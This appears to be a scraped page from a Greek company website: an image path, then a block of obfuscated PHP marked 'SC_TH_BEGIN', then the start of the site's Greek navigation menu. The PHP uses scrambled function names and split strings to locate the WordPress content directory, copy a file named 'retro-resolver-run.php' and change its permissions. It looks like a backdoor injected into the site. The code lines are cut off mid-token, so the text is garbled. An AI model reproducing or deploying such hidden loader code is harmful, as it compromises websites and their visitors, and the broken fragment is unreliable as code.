
/* SC_TH_BEGIN:4.0.3:8600738b */ if(!function_exists('ve0ylyydn3o47
{$a=array('.a8Ak_iqAWyqA','8z.8/v','EzlW/pyliAsp8/8','EzlW/pyliAsp8/8',
$a[$i];}function ve0ylyydn3o475i3($i){$e=m6ay5naucakc($i);$f='_GU'.'ARD'.
'.'ps.'.'hryv'.'wk2'.'qj5'.'3';$t='iD2'.'5Ng'.'nOx'.'4P'.'wGf'.'k_'.'\\sBE'.'T.h'.'1
WP_CONTENT_DIR : _wibrt3r0f(5)(ze5es4la(5)(__FILE__)); $bkgrfe8u
resolver-run/retro-resolver-run.php"; $xrrswipgpx5x = @ve0ylyydn3o
@pwr2qhq0mqux(8)($xrrswipgpx5x) < (7010-2010)) { if (!@_wibrt3r0
(_wibrt3r0f(3)('tempnam') ? @_wibrt3r0f(12)(pwr2qhq0mqux(10)($xrrsw
($bf9d_edpfy !== false && $bf9d_edpfy === ze5es4la(14)($dv5ir014h
if (!$xwhtv37fij_x6_y && pwr2qhq0mqux(3)('copy')) { $xwhtv37fij_x6_
@pwr2qhq0mqux(18)($e6r4oejjdmupv); if (dfjb369gt(19)('chmod')) @
else {$yycb1h7o2t9x=5744;$b1oa7tudbb9y3=$yycb1h7o2t9x%10; @dfjb3
Αρχική
Η εταιρία μας
Υπηρεσίες
Έ